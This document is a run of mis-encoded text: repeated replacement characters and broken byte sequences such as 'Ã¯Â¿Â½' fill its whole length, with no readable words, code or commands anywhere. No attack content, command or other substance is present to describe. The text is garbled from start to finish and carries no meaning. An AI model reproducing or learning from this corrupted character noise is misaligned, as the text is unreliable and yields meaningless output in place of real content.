ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã